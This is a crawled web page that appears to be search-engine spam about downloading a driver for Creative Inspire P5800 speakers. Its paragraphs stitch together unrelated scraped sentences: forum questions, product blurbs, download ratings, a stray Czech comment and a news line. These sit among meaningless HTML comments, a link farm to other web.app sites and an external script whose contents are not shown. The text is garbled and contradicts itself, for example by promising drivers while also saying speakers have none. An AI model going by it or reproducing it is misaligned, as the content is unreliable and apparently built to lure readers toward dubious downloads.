

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ryaprocgenme.web.app/492.html
body_size: 3042
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ryaprocgenme.web.app/492.html" /><title>Creative inspire p5800 driver</title><script src="https://ryaprocgenme.web.app/qtbcndpjtq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diopetar --><!-- tioperea --><div class="kafatog"></div><!-- exesar --><div class="toisleepgar" id="sweatkabhigh"></div><!-- browesiz --><div class="hadefgird" id="franextu"></div><!-- atenmi --><div class="fromidem"></div><!-- niliman --><!-- woleli --><div class="wilpoimus" id="melcucha"></div><h1>Creative inspire p5800 driver</h1><!-- waacticar --><div class="plasdeaprci" id="tupochi"></div><!-- fotrecar --><div class="reikeypar" id="staninim"></div><!-- nsinewsei --><div class="starawver" id="schelinfab"></div><div class="trepinam" id="tingflexcan"></div><!-- imprinleo --><div class="solboma" id="icprocta"></div><div class="mokunna"></div><div class="faidercha" id="tactlosti"></div><!-- thaemithua --><div class="izbildio"></div><!-- esvihealth --><div class="nasnombtha" id="sitznetva"></div><div class="faidercha" id="tactlosti"></div><div class="katanphi"></div><p>We use cookies heres an overview of the cookies we use. Uploaded on 1242019, downloaded 485 times, receiving a 95100. Recently i have upgraded from windows 7 to windows 10. Aug 25, 2011 hi i have a set of creative inspire p5800 5.</p> <p>With creative s dual slot enclosure dse design, the speakers are ingeniously constructed to produce louder, more pronounced midbass out of their compact shells. I have looked and tried everything possible to find the driver for the inspire p580 5. Creative inspire 5100 manual or striving for creative expression on creative inspire p5800 manual your puter, inspire 5300 csw4400 creative inspire 5200 mf4250 creative inspire 5100. Find drivers even for devices that windows doesnt recognize and. First, speakers dont have drivers although one of the names used for a speaker is a driver. And it was designed with a more powerful center satellite to match the audio requirements of the latest games and movies. I have had to reinstall windows xp sp3 and cannot find my original disc for creative inspire p5800 speakers. Creative labs united states of america sound blaster.</p> <p>The front satellites incorporate a tweeter and midrange driver to create a perfect tonal balance between midtones and high frequencies, ensuring more accurate and realistic audio reproduction. Our website is made possible by displaying online advertisements to our visitors. Creative inspire p5800 specifications pdf download. Creative inspire p5800 drivers freeware free download. Sep 27, 2017 problem with creative inspire t7700 subwoofer and audio cables. Creative inspire p5800 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. This download is a driver providing microsoft windows 8 support for creative sound blaster audio devices. Buy creative 51mf4115aa002 creative inspire t6300 5. My speakers arent working correctly no sound, and i need to find the driver needed to make them work. On the tv there are numerous redwhiteyellow inputs, but i am unsure how. Anyone know which specific driver i need to download. Get technical help for your creative products through knowledgebase solutions, firmware updates, driver downloads and more. Creative speakersbluetooth wireless speakers creative. Hi, i have a problem with correctly setting the realtek hd audio with my creative inspire 5200 5.</p> <p>How to get realtek hd audio to work with creative inspire. You can visit publisher website by clicking homepage link. Creative inspire t5900 speaker system product overview. Creative inspire p580 driver, free creative inspire p580 driver freeware. Download creative sound card drivers, firmware, bios, tools, utilities. Kontrafakt era dobra na basy odkoukano od jednoho typka co ma podobne video zde na youtube. We delete comments that violate our policy, which we. Creative inspire 5200 quick start manual pdf download. Support for such products is limited to online materials, such as knowledgebase solutions, drivers, application updates and product documentations available on the creative customer. May 12, 2018 creative inspire p5800 specifications.</p> <p>Large volume of sound clear surround system 3d sound effect i have the experience of many of them. Feb 11, 2018 creative inspire m2600 sound system repair step by step in power supply duration. Try updating the audio drivers from the manufacturers website and. Shop creative inspire p5800 surround sound system 5. Asus a8nsli socket 939 pciexpress and ive updated my sound drivers more times than i wish to count. It is very good if you are going to use it in a small office area. Creative sound blaster xfi titanium pcie corsair ax1200 power supply creative inspire 5. This is the latest driver for the creative labs voodoo 2 graphics card operating under windows 9598. Creative inspire p5800 surround sound system product. From highend ziisound bluetooth wireless speakers to premium gigaworks speakers, we have them all. Creative inspire t5900 speakers are the outstanding 5. Dec 29, 2009 uninstall the driver for ur creative, download the one for windows 73264bit which ever u got after download complete,right click on the file,go to properties and system compatiblity chooses windows vista. Creative inspire p5800 speaker system for pc overview and full product specs. Creative labs drivers download for windows 10, 8, 7, xp, vista.</p> <p>Creative 5 1 speakers driver download for windows 7 toms. Headsets vs surround speakers creative inspire t6160 for ps4. You can follow the question or vote as helpful, but you cannot reply to this thread. My old speakers i purchased over 10 years ago that is creative p5800 still rocks but now im have to take them from. Creative inspire p5800 may sometimes be at fault for other drivers ceasing to function these are the driver scans of 2 of our recent wiki members scans were performed on computers suffering from creative inspire p5800 disfunctions. Downloading the latest driver releases can help you resolve driver conflicts and improve your computers stability and performance. Creative inspire p5800 speaker system for pc wired. View and download creative inspire t6300 manual online. On the tv there are numerous redwhiteyellow inputs. Creative inspire p5800 drivers software nidesoft dvd to creative zen converter v. Speaker system creative inspire p5800 specifications. Named after the creative itrigue 3400 so technologically perfect in structure and so beautiful in creation that gives rise to aristocratic creed, the sound blasterx katana exhibits the same sleek sophistication cretive formidable strength in its design creative itrigue 3400 audio prowess. Id like to be able to use these speakers with my hd tv, which is a foehn and hirsch. Creative inspire p5800 driver installation manager was reported as very satisfying by a large.</p> <p>What the man was looking for was a driver for his sound card, speakers do not provide or even have software drivers. Uploaded on 262019, downloaded 394 times, receiving a 94100 rating by 9 users. Uploaded on 1242019, downloaded 485 times, receiving a 95100 rating by 291 users. Creative inspire p5800 speaker system for pc wired series. Creative labs is a division of creative technology, ltd. Try to download a new driver for your network card and creative inspire 5. Skype and alexa are now ready for your sweet talk the new skill rolls out this week, in time to alexa, skype grandma during the holidays. Available in this download is the latest driver for your creative. The perfect partners for sound blaster multichannel cards when gaming or watching dvd movies, they balance detail and power, with a reinforced wood subwoofer for dynamic bass.</p> <p>Jun 07, 2019 creative inspire p5800 speaker system for pc wired series. The product you have selected has been classified as end of service life. Available in this download is the latest driver for your creative labs voodoo2 graphics. View and download creative inspire 5200 quick start manual online.</p> <p>This is the latest driver for the creative labs voodoo 2 graphics card operating under windows 9. Our newlyimproved creative ifp design features an extended flare surrounding the satellite driver to provide an even wider acoustic sweet spot. So just click upper link to creative inspire p5800 driver windows 7 now. I have creative inspire t3030 model speakers, and ive looked on the creative website, but they dont seem to offer driver downloads.</p> <p>Creative inspire p5800 speakers combine value and performance in 5. Update your windows 8, windows 7, windows vista or windows xp computer easily and automatically. I recently did a reformat of my entire computer, and reinstalled windows completely. I havent tried updating the drivers but from what i understand that is. These cookies are essential to ensuring the site performs its full functionality. Creative worldwide support knowledgebase solutions. May 14, 2018 named after the creative itrigue 3400 so technologically perfect in structure and so beautiful in creation that gives rise to aristocratic creed, the sound blasterx katana exhibits the same sleek sophistication cretive formidable strength in its design creative itrigue 3400 audio prowess. Create labs was started a few years later to be the united states division of the company, which was located in silicon valley, ca. Creative inspire p5800 speaker system for pc wired series sign in to comment. Nov 23, 2010 creative inspire p580 driver best answers creative inspire m4500 4. Creative inspire p5800 drivers, free creative inspire p5800 drivers freeware software downloads. Welcome to creative, the worldwide leader in digital entertainment and famous for its sound blaster sound cards, speakers and more. Problem with creative inspire t7700 subwoofer and audio cables. Creative 5 1 speakers driver download for windows 7 tom.</p><!-- waacticar --><div class="plasdeaprci" id="tupochi"></div><!-- fotrecar --><div class="reikeypar" id="staninim"></div><!-- nsinewsei --><div class="starawver" id="schelinfab"></div><div class="trepinam" id="tingflexcan"></div><!-- imprinleo --><div class="solboma" id="icprocta"></div><a href="https://ryaprocgenme.web.app/1116.html">1116</a> <a href="https://ryaprocgenme.web.app/1106.html">1106</a> <a href="https://ryaprocgenme.web.app/782.html">782</a> <a href="https://ryaprocgenme.web.app/56.html">56</a> <a href="https://ryaprocgenme.web.app/935.html">935</a> <a href="https://ryaprocgenme.web.app/1356.html">1356</a> <a href="https://ryaprocgenme.web.app/1124.html">1124</a> <a href="https://ryaprocgenme.web.app/331.html">331</a> <a href="https://ryaprocgenme.web.app/907.html">907</a> <a href="https://ryaprocgenme.web.app/561.html">561</a> <a href="https://ryaprocgenme.web.app/1041.html">1041</a> <a href="https://ryaprocgenme.web.app/627.html">627</a> <a href="https://ryaprocgenme.web.app/1350.html">1350</a> <a href="https://ryaprocgenme.web.app/503.html">503</a> <a href="https://ryaprocgenme.web.app/97.html">97</a> <a href="https://ryaprocgenme.web.app/1295.html">1295</a> <a href="https://ryaprocgenme.web.app/117.html">117</a> <a href="https://ryaprocgenme.web.app/625.html">625</a> <a href="https://ryaprocgenme.web.app/186.html">186</a> <a href="https://ryaprocgenme.web.app/83.html">83</a> <a href="https://ryaprocgenme.web.app/1200.html">1200</a> <a href="https://ryaprocgenme.web.app/1005.html">1005</a> <a href="https://ryaprocgenme.web.app/1246.html">1246</a> <a href="https://ryaprocgenme.web.app/1420.html">1420</a> <a href="https://ryaprocgenme.web.app/63.html">63</a> <a href="https://circlinkchacpi.web.app/267.html">267</a> <a href="https://innebatlcac.web.app/525.html">525</a> <a href="https://ifofmarsi.web.app/679.html">679</a> <a href="https://londerssaltpran.web.app/878.html">878</a> <a href="https://fiorandvare.web.app/18.html">18</a> <a href="https://drehovoram.web.app/853.html">853</a> <a href="https://enmorafist.web.app/475.html">475</a><!-- waacticar --><div class="plasdeaprci" id="tupochi"></div><!-- fotrecar --><div class="reikeypar" id="staninim"></div><!-- nsinewsei --><div class="starawver" id="schelinfab"></div><div class="trepinam" id="tingflexcan"></div><!-- imprinleo --><div class="solboma" id="icprocta"></div><div class="mokunna"></div><div class="faidercha" id="tactlosti"></div><!-- thaemithua --><div class="izbildio"></div><!-- esvihealth --><div class="nasnombtha" id="sitznetva"></div><div class="faidercha" id="tactlosti"></div><div class="katanphi"></div></body></html>